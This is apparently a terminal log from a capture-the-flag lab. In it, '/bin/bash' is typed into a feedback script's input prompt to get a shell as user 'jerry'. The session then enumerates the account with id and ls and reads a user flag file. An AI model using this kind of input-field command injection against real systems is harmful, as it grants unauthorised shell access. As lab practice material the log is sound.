 Script For FeedBack
Enter Your Name : jerry
Enter You FeedBack About This Target Machine : /bin/bash
whoami
jerry
ls
feedback.sh
id
uid=1002(jerry) gid=1002(jerry) groups=1002(jerry),114(docker)
pwd
/home/robin/project
cd
cd ..
ls
jerry  robin  userftp
cd jerry
ls
user2.txt
cat user2.txt
You Found User-2 Flag
==> Fl4g{Y0ur34ch3du53r25uc355ful1y}
You Are Reached Near To Me... Try To Find
- Root